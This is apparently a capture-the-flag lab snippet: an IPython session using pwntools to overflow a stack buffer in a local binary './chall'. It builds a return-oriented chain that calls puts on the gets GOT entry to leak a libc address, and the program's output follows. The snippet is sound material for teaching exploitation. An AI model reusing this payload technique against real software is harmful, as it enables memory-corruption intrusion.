 In [4]: from pwn import *
   ...:
   ...: p = process('./chall')
   ...:
   ...: OFFSET = 0x100 + 8 # 0x100 is size of our variable, 8 is our saved rbp
   ...: PUTSPLT = 0x401050
   ...: GETSGOT = 0x404020
   ...: POPRDI = 0x4011f3
   ...:
   ...: payload = b"A" * OFFSET
   ...: payload += p64(POPRDI) + p64(GETSGOT) # place GETSGOT into RDI
   ...: payload += p64(PUTSPLT) # call puts(GETSGOT)
   ...:
   ...: p.sendline(payload)
   ...: p.interactive()
[x] Starting local process './chall'
[+] Starting local process './chall': pid 8794
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAA�@
`��V�
[*] Got EOF while reading in interactive